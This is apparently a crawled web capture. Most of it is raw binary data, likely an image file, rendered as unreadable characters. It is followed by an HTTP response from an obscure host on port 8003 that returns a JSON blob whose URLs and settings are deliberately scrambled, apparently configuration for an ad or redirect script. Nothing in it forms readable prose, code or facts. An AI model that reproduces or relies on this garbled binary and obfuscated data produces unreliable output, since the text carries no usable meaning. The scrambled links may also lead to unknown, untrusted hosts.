9�B��T(�P5r�Or�:ajL��|>𞖞υ"U��U1����լ��i]�c#�3��`yz\w���n=pc���{h��A㎯Us_|9������.��� o�P����\��T�j��B�<���G'B" p"�*�&
bF���d��g���h�Y�N��)�P �x� ����q|��p�t0�	s��D�@��������"΢i��)��� �C)�l % �%$�",��*D%:-�l�uNE��r½��$~N�J�N���վo��,ڇ�"l�����}
` �����\��*�������*1p����mڤ��Q�k�I�1�t��0H���~���8�	x�D��w��
' p#`!����/U�1��(0�-0 ��aX
 �������vH7@��T/>��L�	��L����L)��Dw>
Q�Z�%d`�6C&&�-�*m��_�C�$騨ӚJ�i�4 L-| `�������lI����v-�b.:@V���
,>�#�J$C`{�����6������mFL�:� #�&�v��na}�%�l�ܴ( �G�L�}���xfb-���=@̎�g����3���^ж�`�f������`.�PoD��N���?��9,����-�PGtd
fGA��� ��^�gB ��fn%j� ���G��D�'���!#2���¯����l-F`�V��Z @ފ��ւ���Qkf3.!�(q�P9�,n`����HV���~����6��(��oT�Q��|l.e!F�" D��%&b���_.C
������fo��R?Ul-�`���g� .��r.!�;���f�./,-����>)�q5�" 
�?TN��)�Q�(�5PG,b(�I"��'3%_j�nU$+�`N�4CM��(��3$��b�,�5a�5m͕ �6WrIvmJLÆ�} ��x��&໢@l`&3Nϖ�L��p2��'����R(�	��!
V����T�6�@�+7�yh���'r��El.O?�RqֲL����	��,���W�xpX�RfR��`����"��Dg0�(LLNN�(eB�/��Z�u(�A�QGZ d�T�#Z4�>}�=�%D&�K�K4_��p"��w�B��nh)I[s՘TI}`69�n38�G��G%�}����� cN9��LQ��Դ�S��3���sleN呥�4M�M�t�L�R:+��-�t��C�c?dCvQE�QE1_]R/QR%Oj�4u�@��R�(�
.<2��.'�bFf��U��U�D�����D��@w� v�:!G�78@��#Y1�3�>��<�3�u$f^�oz�/k"Y�&u����$���5��5����^��6�iJ�3%�$�A7��[  �QkL͒_�MsMv�|d3�f�&is}����^$VRd�`�3[�*M$dA�o�cQ"Dr�k��4@L�stWvH٠���be�Ln�S�ׂ�.�cr�RhI�e�vig�Ua5ڜ�/x$1[�(Ϊ_0�| "��zu�k��,"0��J�>��� Զ3-�mA�pq#2zj���T�41Ho��n����pc-G�j�u�}WK�7�/^�o6u	/��L17 6`����s�k�}��&�%qta��Tu����&kg��R�<�E`*�S�T�+���a�Qe1Q����'�*j� S�7��f��I/ʘ<8xj�*��wp2�Cc���FD�CX���.�|��:���:�A�T�"����^��^$�� 8�Bb�?M%vT搪 e�O�BX�� ��{��5/8
���7w3J�I�}X�?��#ms��b��O�d&��:m8�ex���t݃��@ms.�o�K�k�x����`��³��*=$=u7G��Pmbm�d�����x�p��1�b ���j�y�+X��<>��1rv��J~�N|)�x�� <7�bN�.�����4�t��R�bɢ=�=Bx�s�7�u��0$�[��B���j�\'��j\��T�e�� h)!,X�}��^ �n�p�nIq�H�]荅��.VKV�����0h� �	��]L�f�Q��'�
�q
頚���=I��P��2�%������u��.���RƋet�y�j�g�#�wT){��؎ r����3⬎aO�i�� �daZ9;�����);��.��w�6���sTC>�m�%GIzn'I�P:0N ��[�o+��K���u]�r���n��gL�^W)��x�󐳙��O'����s�:껳��Rp��x�U����l$ƬE�G/�F�+�D cs���#b6ps����NĎ?Ǻs���ӛ�Y�q�r|��Y���~h�M��	 Yp�fĘh2�ѳK�K��ĴW ��E��xu�A�$`���wmE:������N�I� bP ��;�;�\��I�N�t���ɏ�J���c�	X1:��Į�[�E_H�?��#�ǧc�׼�`º�>1R�"S.���{D4�g�8DwC6k�1j k'�cSn�]��P-�{�\X�QN��5.���(��#�R��X�-|HNK��00���Nf5iD|`��?�ī�����V�_��R["�#<�Pf"p.3]�EB�A�� ��L}9��4 ��J�G�o�|��]S���\ܥ|�_sg������R�/'C1�zs���D	����M��ӱ�͙g���fJ�������FE�����~��aDpS��/~Yi0 Rn�mB���S�#��@T������{(ӧfK������ã�fݡ����s]=�%9k����[8 ";";��~=Ғ�#$�؃}&4֒aN�SD��p3E��+`�8��f%27��������cf/m�ܵfJ9����"_s�J@ffb+�!_���9�7���"��I�����@ � ��Ě+�#`!F���~�� =Clp�y= ���P�\�*)�G|�>�eQ^w�ѯ9�����8/c^��f��
`���U��밲sA�WZdr�� �bj�  ,b����73�KҤ�2S;&oϳ~4u�wFmCb[�] 
`�w2ƅ����,�־�ji�ՀɁ %,�F�V��[����v�֑��m�z��D'q9@�C�^�6���};S�$�����k< ��� �K���£c�F�[�@#$$�$e� E����*!k���R�JN L-G@�.���E�k�Or2���\�¤�� ����@+�]q`1I7�jy�J*A��:�13��J�=_��}lJ�?�� �ԃ� l��/?j���hQ !&0h�x�Ȑ"G�,���*E:@c��v��`�.a	 X �+'0�Bs��`t�/�Iw��i��N	 B����O�R�J��e��aaD��� ڴicl��6��"[��Bw�K�$y�W
��$����,Z�h�B��h..kmڢ�����8Wi�Q��&O�y֐:Z%�Z����C*B�T�ƹ�BD� es��Z|�ӧ����HC�(��v�3�����\9*��Vg�(ӏ�ѳ���>~Jf�o����������ClP�D�UD���f�4!�!��J$a��� U	��S��ēR&��/L �Q*��0M!wP:���U�d�V:t�(y$�.(�ZJ.ɖS�5�U�e^�����U��� Y5-[�	�.������s�0�.�����h�P����Ie����V���((�"�n�l�=*x Y2D`�M����;����$D`�"�Yې�B$`�Nhމ����'^y՘7,z?4�	� E��{e0��F��}��Q�~{X��  ���G"�ˠ�� ��G�+P�@�$�p͎�8bU8���U�jO"�Tp�J=��M��UX��_yq��풏���J��ϔ�Z	^R��`_R��?�I� �ZlM��o��f�J���Hڞ���+�vj /'�Nx��j�NDm�"��Ց*�)z���o9��Y-��Kr=�5�� ���P��8�+��wNyêz�p����Ӭ>T;y}�R~y�X�������ǑD�X�n�ې��P����<yL�ċ�����#U�Q�Tc�$
��MLE��Y���d#P2��q �2T����&_I�]Sd���Rr��b���G��[�#�
x�B4���5 ��Ҹ��q8��9��^���U�5]�ܬ��`�l�n��'m�X���Q��U����[���h�V��,8�NX�0\	p��	H���� ���Uk`��2���h� ���x��Ѥ�k���\�.ב�B'�@0,����$x�W���*9�*�$��q�X<��6x^B@�s�izՋ��D*�>x
�"����|��V��20��
nA�&	@�	��B�>���e1퐁@/]�d �7=�;�u�
QmQU��Ne�6@R(5�n�0 ���b��<ED+����.�sۛZ@C@N�;����3�v�@�`a<�%���I�}& �a+sT�\ph���"4��F����%�^=���H�p<!��x0 ��'w,�/���	��9�c0 �q� �c :�1#����c%%�c�K�,}SXL
��>�IH��>W�c��A���2s3���
�Ȫy��L��@`:jfS#NP�n\�( H
$Ij�9�aY{s� Xf��R�s���$�����d��"�� ��9��w
�����������P��O��Ӊ����I�Y�S�E ���A�e��(�yX��#�2j�α�,Ul�D�����)�2/�ŻlD@JLPW�q�"#@�a?K�~�I9*��z��dL{!�R�7 3�M~�� �?��egf�ԁ>�D�������Vqx%"�����)�p�&��AWW��L���� ���4J؉�a��5�1�6����S<$�!g}�t�i�������#2��z`m}��� �a�����H�|8P�"�+qY��E2�+(㲙^�%�D0#���Dø�EʯV=׺Υ	Rx��;���Mi ��PX����������kT)m2Q��T)�";`25���`gZK$��|��@�gD�Z�'���%�aw�6˹ �:b�z*o���9���#��y&�.��x��A��:r�-�M�G�h�)�j���-�GP�d'��3�A�I����Z���\p��1��B�жq��
шmf�
��#�d����3t�]�� �+mn?���z8���:�@�^e�����}��tQS��j��1�T0��ʯȍ0�>	s���@#�m��a���#�a���}Z��]�
N�����Aj�ǌ.��s�/��S��[xdQ�/Xp]?S͞{�������`n�۴�L���[m�g��˾c���x�cك�
�N��>�s�X��2�qwҹsݸ��t�F�?~q=��л���i� �j.�d��$���7���W%|���]��(@t��� O���J��������h�G�����k��[wT����O(?�K�1؜ZF�]�ĝ�]R@E cY ��]lT��ɶah�C ����1Z��Tʭ1^�Q��͛�q�`T�܇��leZ[\Y���@C�Y�}���ꭞ����6�Gu���Im��
i�ڟ5�ǁ�"������Q�1����?��O`�I�<��݅]pR1��$_	�@5���4�̘Iͼ�Z�C� ��G�_9��ga���\Ɇjx��L��p�L�߸ �#�W ���@� �ݴ���B, �T�ĉ��)�͆ 	P ��@�1 Y#���	f�	�S7@��
&Q�MY�Q�>@�rYJ#��`[ �5��m����!���P�܋�e4au���Y�I\:��a�=����y�@y�!�,�ab�"u@ɴ��!��(F�e@��ID�� S��@AcX!��Xܖ=�"N�)��a-�J�T�jH"�������g�B�����"4��)�S|��*Z�D0��	��$ 
�"%$ |U���ۉ�a����I�d۵=^7�^�-�&� |��3>Y�M#�Uc��祗X"$S�^5h���9��w����:�YU�K��c�U��̣�����9WR��@h@����#ECR��@@�,$AFd���P (��Id���ll�GF����|R�<�@��L����X�`1Xp�����s0�2AT�K��}�+���ȋ�t'6!^�"Z��+,rD ���X� t �hh��,@�t�������C�%�PZ�ǔ����������h"�x��E�����J�^2ڲ��_� Ŧ4 �#�i\bz�j�9&��Y�<��=a4�H�IFhhV�aa�k�f��&���}5�4AlF���Fk��lR������<�������ʄ�x�C�g ��7`��H��"��D��`g1$�v*��(���K�C;�'$�L eR2�Ø�/|]l�ʜPC{Z �k��he� VWo�W�����;(�Y~B�օZJ#kU^�D
�V\���Y���4������dyh����Ư�Nϝ���b^a�
]a��bFW�2�=��V�����Bܥ��̏^����fC�����h˦����[��~�R�a�����f�a� ƒ�鮄7��6M���+�,�כ�_ ܪ��֡ˁ��B�UEZ"��g��`@OE�* T@�*�O$����)�"%X@�8��L�=1�	���������d�)���>yB�օ�Z����~$� �5Bh�di�(�����R�P'���6 l�%ו�ٞ��6���X 1�(��jW�L��L+M ��Qb���`k2����kl�g��Z��L�6)��a�զ�b$���h@	|@�+U� y`��
|����v�iw�	%�+|�&Fl�<������)�: Ԕ��hdg�%Dh����JJ),銉,��Ɇ �N��ʢ��@���F�QX˙�p�
�)��	���:Ќ�r*�<G�ĩF��Im�`�ǫj���[`-
� �hN�j�z���h��(�N�����	�D-���u0�aB�0�mu�dR+>�������4�rdhJ_,@�C�i��WHn��� ���2��E?d�\�L�(�<��V��F��
N�K���>M7t>�B͓�p�B.p"�/�F���Bo�EOj�ʬs�dC�9���~��il��x�*��)�� ��T��dq��2
�2c��/4�A�����[����A)Z��	L�����95p! :< 1�F���-:�QJ�� ��#�=k��-����9��J���Sޕ8�8��0^�k�f�+�����"�m�sAp5�B�@,��F� P�X� w������aM�i�l�L��	��jl5W-�N���P45��1������6��v����'����Z=�D[� Г3M�)�"���3E��V3H�~8㵄��ir�y�'ccl�s�����n��u�Aⵀħ�Jb-���q��P@K.����^�`�0'&1c���>��2�s��O�ܝ��4_�����5_��f�����vn	�RR��E�D��jå$����4��+ �6l�)�Y���l�dg,[)�r�A�l���.4g��QT g��a�os`�e�^F?3�v°T�4��*#9�'�0�K�#��2�o>�[%oY���^K�I��C ���Zm��	��U	�!@*\dg"�vo���r H�=��@
Ou��Tuޞ7��u=�\�Z�V�0n�J�����@��ɬuΘ�'��^s��B	Dn�=��M� 8�����J.�n/
��b���da�	�	 c7�+ةd�Ɩxe��[If�Y(@�,4p6�6�h+�0��s��u�6��:QX:�Nl�(^1�!cem�Ҽ�m�#�4�EpD�o?i�#7h*�@c��s9l�j���Z�*�r�j��]�q�z�K�) �y��1�p2�bfu����W��y����F<�m��~��Z��e_9K��_s��0�pd���8�Ʀ�a�����)�ZP���6�%��doP׺���4�g:B�A_���.x����S̸NX@��l��P�Q\q@(���'m/�W�ڷ]"oÁoK�l�%~h2�p2M��'c�6�u���~�� �j���a�K���Do�ܹx�U�0X���/|�+|U;�<V:U���Nf�x�L)k�n���8+x��)#a�[[!�1lVs�����p�/Y��f��z{�zq��B@�/BS����||�t>'�.�6���B3V+�
�$`�Pk�j4��S�FXr%��6::�ӂ!%���4��L3-47[VK�kڕhA�@�@_ ,������t!:E �>*���4|V,O���
p.{h��}��#�eu�7�������y�������B��.�Xl�#}���|u˞��{��^(��bh�\=ㆺ�	T�y��� ���s�a?S��'���=я�����>�+A-,�*R�:B=�s��Eo��xv;�����+S` 9�f�vWR�v�O��n���c��< _R�c6'(s�LM&�YsʌB��f8�!�ǍWJ�`�ݙ�c1_8�`��m��@AB$¢�;����J�8��N�N��R�ST�RUT��W��Y�X��VY�[���>;�=;���hh��j�l7i���pq����j�4Ɏl�x��k��	����z��9f�� �,����#�H��E�/@(����G� ʍ�W�6�?譤��G 
4���1D�!tV�B�]  ����8�hє Ƌ	2�x45(��W�+Z3�ŞMT�>p@!N�Bjա����03�LQ�K\�xчWK�1F�@��:�(�39!B#9F�!R�
B�d���%x�d����W�Z�_�ZujVnX�E�*Ew��S�`PZfgI�`Y=ݴ��ؔ��8s�78��ŋ�LfcS��{{���)s�$��9(��B�@�&�(�b0r�&ot�As�;);j���%�^��A��� (���ɧ"8��B ��Wdb��ʿ��!h� �"�#����,:���:�M�HҪϐ�@��cb��Q�	/��*01����3*�p1
�y-2-��Id���!4���3>�؀ Ӏ``��H`� ��j���v�ŷFo᭶���+��8� c�1d�@h�L�.�&M������;��T[= �X(�U��YG~� �\��h��<����Y��Bl#����P�:����@�)z�p�I�
Vd�؀Z��J."@��jT<��+!-"��9THN!>]�Y�"6!5Q��%�����`�K0À�0��ۆ[P�������@��
�֖dk� �1�S��Y�S`�T���I��%��1�MS����p@�"c���Z�S��k��N�ۆU��ƻ�I�����f!4���>��!� 'c�ac�(^6fP�9z�h�w2pa$�;�vB����@r;����U��p����xY� &e�q_~��
tlʀ�2X?�f���B �IX��;��􆘪L9.����8y���f�!�^^�M8y@���\�"�S���y
�``u� M`���A�iW�Z*u)�D��(��!�:�� u�d����[�r۫��2�j(;��O]H |,Ch{��
�*�E�	ƚ�� �,�	a=ԝ@�i�sj5FG�$�u�ɝx��$DC�]$ ��%���E#~]�� ~Z�!��`�J��8)bj��ׄ�37@!�Ǳ���	(c�ՠȕ�I�M�����	r��
@���`A��Ct�1("H��@[:ɀ�����|�2PS�� ,p�
Y�R76�$"���u tb�>�č�P�&O�\���ࠀ&����<����hJdX�R�|�C���НCfU|.���|bA��\1]��O `�;
R��54�*`
G�Ђ�&�s�c��׿&�4V�@F!�]���!��H+e@�V���`z�GRr�4�$���7m��4���WH8E�x�a�|��bfT~' s�K[���f) ��p���0��q�`�8C����Q�;���
�
g��,�Qn��	���I]�	���q �b�H�x"���,���ϖ(�t
IP�}(!`8nb�\��CF)�6P/UJT���$4�0�	HC2�R�:"5��] ��@�4�d�7k�\/D�[ N#I��HOdP�jq!I~�U��T��8F!SC�&�QZ�e-|����5k��j v� �A
X�Z�h��j�w}۫F�`�J��  |`�\�m%� �G���&����O���ǚ�Ie�y�'b(\4�0�F��� ���M`GZ 7���H�Z�bC�^\�8��pm��2v�Á�$��x@�"�"�Ln��k.IWd��B�R����#D7yg���n�#�
ħ��h�f����ȯ/S������/i�����a*Pf3\]Mx�&�7J��ݣZ�A`�T�x��#��c���Nȏɺ���[�ɺز0������+�A��
`D�rBEP#�.k(�	N��Զ�U6ƕ;j�Z� qPƽ�<�P�3rQ�Š�5{�����I>qg˻CV�yj���"@1�Y�u��ɤ�K�\TA ��
�e�&���6p��E(M�_.�"ȁ6�V�u�m���Y�aR���-�C\��mG��u�-B<_f�<,���k*a����fi��8d�*�he��O{S��  ��Y0F� ���@�ڱF��������ny��]2+���&+ #������LH�À����!vb�d'��V�k��uz�d�7�Ѽdt}K���,���/.m Cx��0�[S�4�\继&uZ�	gغr�p9�����Q ��!"d���s�BO�Yu�b�k��fЬF�ҮV���b)���k��(�P{ߍ�����{bD�z5|�a֟ 2ۿ��|���7�7���˼�*�ࢼǃ<'�X��9�#��#/�ړB��8������8�� ����/ߘM�=���9ģ��=�TK�	 ��!�����)���:�������)7{���>.�>cC6��4x�h[��R8�`؅�� �Ii���;���9�(���� �ɻ:��{� l��I�5��©�~{�`�$�r���<	�@�q: �ު���<'3��˼}!� �Gy4��2=H˯�� �`��Kص� �9�=I��k����0ﻎ��#�DJ*>�P f8�� ԰�>"˹�z��8�-�B��B�پ�F4`34�����92�xC8�GP���O	��"��l���"/�Q��Q<��8D2��#�H��8k��H�h7��D��L;:�y$Q�o�@l#�*\����W���C?Z+9��/LZ�Q+ԑ9�C�&����+c��d�^y���$:[�>�(8�4xBl��m욋���R�pG� G(:6	r�:�@ h�QCiC(]hV�Г�����:�ǂ�B��B+�")��y���@3�7�T��P35{��9���B�S�	�MT���A-� d��� �4I� ~́�+�l�j�[��Z�Iި4��� ���	Fat��T�n ʢԹ�,G�������6��%t���0������F<����q,��>�4K1\��
� 2�w���Vl(��4��B4D��Âi�kT,z*�[D ���HL�bH+���<-hP�)�#�L/\�\������fɠsˠ=!ͯ�P����MK�%�,A�츮r4�L�d4��  �4q����F"�;��KNґ�ft��"��������Cm�Jݡ`�:����<K�̀�0-!39#B���X4�^ =_hAk��O�#� �܂�=�J��y %L�Q����TP��)F̀�F�TF<�P����r���#x���a%U����=X�>89�ȅXL���Q��E�*��ő�I����� �N2���A#-5�,�0B�d�qtҡ���)�)��ǂ,:{�-mR�,G% C0m1k	���p!�90hS�s��i��/����8��K*�?�	���-�Ӕ?R���\L��G}H��L!m��C<�8P��L�G<�V�cw��(�� `��G�M�љ$=�ïZŁC�*��]u\��V+V��� �b%�c�0 ��X։Ž�Z����ʱ��
@D�mm�n�pô$�2<9"@�Z��O�4�A���y� ����C��Ͽ4#H��A)́=���7�K)�mH�|L�tL�P���@9��
Սu>�C�M�'�lU,��]յ�˔���M��A8=� P�d�IM�HI���T�-�}��뜡e*Zh�9�]Znu֡k��:�Z�}����Z��ڮӯe�`W�� ׈1�U�JG�Iz�E�=$�*��8" 3*8a�A%��DX�����
�- ����	���� ��P���P�<}�T�̲�#�6� ��GI�}OUY��UѕɗE�M��Uh�ް6�+H��2����]�ڡ�߭H�����}N�]KÚZ�VnĠ���u��K�^��:��6��)TQ�����h_��8_�Z4K�CI0I���9����s2��߿�;�_����_�P��+G���H��a��� ��"�)��S�Y>A�M�٠�YU�jU�����ٜ������P�B��U��K���0�a�ŧα��x0�<�O'��mV�55��!���yd�)�c�&˘�'��_t\���@y��~���L�bգW0�2�
���K߆s����ۋ�c��#z�������9������n���%�ց��(K.�HFb��P��R�<��*���dY�t��]P~�R�� P�Xe[�� �@���'ʺe���]��j��_f�� �މ����$G&M��[�ҁ��f�pE�	P(�)���eW�<9c1&g1F?(�p*HP�qc�5�x�cz�_>��{I�e��Ȃ+��}���=��B�P+� �1)\�+�*U9��廠�������PU�O�-�^zU�� ��Y���~� �ea�].�e��mY�e��ad�i����Vi�?��L*��%afg���`�^����4h ��	��1 �1�(��Qe�ձh���k��%z!�%!���[y�k�m����]#����Fr������V�ڨ]��>l&@lujS'��Oޙ�Ŏ�b��=`Ey1P��P否���O���`�5��^���]��1��!doy�٦m$���� ���`�V��&���D��Ú�1M�h	���^Bs�v6�$�&(�*�Hi��֤Wq���_�^4���z¶H��;A3L�uo��.#H��o*������t�4�����$�&��?tC?l�>��^�� �<����E��k�p�ʁx�Z�`�ey���keYLa\�sA�E�ՋMY�A
��7�bj ���qpt_���6f-#n�T��6�ILr%��/��1����sPWH��cWh2����nQ��pKr�h�)P8����2;��FrH>�o@W�e��Xn�F�C����wu�I�_S4d�� ��?��FI  ������ s�����V���������/C�P�N���b�
WO�~a ����u���y�m_�����\KaGf�k�!w$9"JT��]�&7�S�����6�Z��e-{ur��Uc@��z��h6ߣ�&$C�_�c"A`{)b:���$����o����X#�1��|�G��g׫�x9�zv��Y �_arͶUatMV5��i�Mٳ��?�V�}US�j�Fr��=Z��g��\���i�wJ`waa'��y ��%N�?��1>��9ki���ktѢzl�	^m9s���z��8N/�]��ߩ0��> ���;��?��T��|l���V��o�!�&7|�OtF�f� K�yD(4:�z�Tϕ�|b-^��J�~�he��V��xG~�<,�A�?:�������>�����)��������������������n(?�$�?������/1��Ť�>+2��s/ { � 
0{y��0		"ZN�ZZ0''&�����������	Hp�A0�"Тŏ	�����]$T(����ŏ=fY Ä�3R�TI�$ȗ Eɜi��&T�r�ع�Ο8@W��'��A��KS0i�Pq2��5j�\݊�jׯc��9�&���o~�S�b4��4��%�vkڤU��߿y��T��F�o����ׯ`��L�Ӷ7����YMgt��EH�&���l<i'F7�ɞ��_��������� �Z(K�E^;z��B�	\~�nQ:�뀳#�u��͜.��i�V(rJ�(ɑ��Ӱ[����u���`E���֦V@�Y���ri]���-�1ؠv�EXNu6�a�)��a����?�I6ቖ��6����N�p�ٰ(�8�D�^9��N� �[nDtnD�2 B��ᓻ@ `���-��G�4Rw"y��t��Q�qr&G����>�E^P(�@ L�fM���{k�Q����
�E!�}I�UX�[�1�	!���]�(�j�`�hB��*�l�,x����K�`�`�*��
��p�6��oR����T�7�\Z'�9��c�ăd��m��n�lHC��ʡ		`%-Xn��?t����Ko���{�v���Ou�DGl68�q�9�72d(T�x&�z^�Q�6Rd%E?C��H�HI
hUYU���rB�2�*jL�@���ƌj&��� �q�й�[��63�\26p��{����8��p�8&�cx�L���d+�l{������P
���	*��Q�Y����^.����x��&�"l����B�r���
?�
�>q_ s��#�ay�ќsܡ��:*�9�Iդ���2�a�Wk�t^���t�8o�`��G�ގ}k�H��;�^���J���RC��[/�u��e��U�����m����@�B�j�A78���������8��x�H��@�t`(*؉"�&�)����¸ �X�k
��1�	(S���p���*�R�}52Щ"|P���<��J�x�!�GD�,U=c������"nG���4@�N��f�������a��G� C��h�!�f���Cr���0nS
�{q��0�rcb�@��%9��p�:��n��!�B0<.� X��@)��(?��:�f����P���iuNȁ
D��rq�ɘ����q;���H�b�l�Ḡ�@t�^�USjՓ�& �����#��(�ҋy���z�ltOD��"���ښ�<�wG����hH�E�qjƢ����2@Ђ��P�6�ҀKm瑎�@Ð�4PL`�,h\@@��`\d%(	� ki�
�T!���]�'��TӺJ�M9�	ї��T��*�	�$."�{f��)M����8� �M���"d���ɡ+�B9lp�D <((��G��s6w$A��y���cJ5�@�WH���:��%D�HF�`�@�@� ,x�"ˑM�2�m� �\��RVC�Z�&Z�5����D[���!� �*1�� ��Lj\@5��B��:�.���(w ��ζ�Ъr���^��e'9��U��il�?��[�
W&��R��]��W�U��/`M�D���o/pV6�l�$XP���# �o)�
�r+%i��4X�v�9�8��+��P�ˁ�*����L%k�"����S}nsK�����U���:ܦ�h���c���O0��"�U-�Hs��ߐ�������Q;X�^�ɎISAC�z�.�x�}o_�+_��w��������u� 0X �\@�,F7Ɍp%�xR�J�z.P��%kZc�G{t$�����bG5w����pT��v��5jSi�ch���[Ai� �������f_�A���e�w�~���,�Y�b�L�㲷��t�l���+�m��.����g�@��dw2��M ���X�S�0�t��O~�+6�I��]�@j�RFN{�ؔj  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maheycemdz.0rcylp.com:8003/d/6743?t=0.3239828777722047
body_size: 1220
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1KQ1oQ1@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/x4]^:-K5m05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/4CoRf^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F(K@smX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}